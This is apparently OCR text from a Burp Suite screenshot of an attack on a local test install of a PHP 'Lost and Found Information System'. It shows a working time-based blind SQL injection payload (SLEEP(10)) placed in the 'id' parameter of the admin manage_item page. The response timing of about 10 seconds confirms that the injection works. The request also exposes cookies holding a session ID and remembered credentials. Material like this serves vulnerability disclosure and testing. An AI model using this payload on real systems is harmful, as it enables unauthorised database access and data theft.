 Request
Pretty Raw Hex
\n
1 GET /php-lfis/admin/?page=items/manage_item&id=
16%27%20AND%20(SELECT%208892%20FROM%20(SELECT(SLEEP(10)))hSQK)%20AND%20%27ttdt%27=%27ttdt
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_me_name=TuanTH; remember_me_pwd=YMSm3Q2wFDHaHLQ5eZPKc42oU7CaK8IlA%40q1;
remember_me_lang=en; Hm_lvt_c790ac2bdc2f385757ecd0183206108d=1680329430;
Hm_lvt_5320b69f4f1caa9328dfada73c8e6a75=1680329567; PowerBB_username=xss; PowerBB_password=
8879f85d0170cba2a4328bbb5a457c6a; menu_contracted=false; __atuvc=1%7C16; PHPSESSID=
cjvq90aj2a5aaq7trm1s90ps9h
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: none
3 Sec-Fetch-User: ?1
4
5
TuanTH
1 match
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 13 May 2023 04:01:54 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.30
4 X-Powered-By: PHP/7.4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Access-Control-Allow-Origin: *
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 22180
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <title>
Manage Item | Lost and Found Information System
</title>
19
20 <!-- Favicons -->
21 <link href="http://localhost/php-lfis/uploads/logo.png?v=1682908055" rel="icon">
22 <link href="http://localhost/php-lfis/assets/img/apple-touch-icon.png" rel="apple-touch-icon
">
23
24 <!-- Google Fonts -->
25 <link href="https://fonts.gstatic.com" rel="preconnect">
26 <link href="
https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Nunito
:300,300i,400,400i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i"
rel="stylesheet">
27
28 <!-- Vendor CSS Files -->
29 <link href="http://localhost/php-lfis/assets/vendor/bootstrap/css/bootstrap.min.css" rel="
stylesheet">
30 <link href="http://localhost/php-lfis/assets/vendor/bootstrap-icons/bootstrap-icons.css" rel
="stylesheet">
31 <link href="http://localhost/php-lfis/assets/vendor/boxicons/css/boxicons.min.css" rel="
stylesheet">
32 <link href="http://localhost/php-lfis/assets/vendor/quill/quill.snow.css" rel="stylesheet">
33 <link href="http://localhost/php-lfis/assets/vendor/quill/quill.bubble.css" rel="stylesheet"
>
34 <link href="http://localhost/php-lfis/assets/vendor/remixicon/remixicon.css" rel="stylesheet
">
35 <link href="http://localhost/php-lfis/assets/vendor/simple-datatables/style.css" rel="
stylesheet">
36 <link href="
http://localhost/php-lfis/assets/vendor/select2-4.1.0-rc.0/dist/css/select2.min.css" rel="
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 10
Request headers 12
Response headers 10
22,543 bytes | 10,014 millis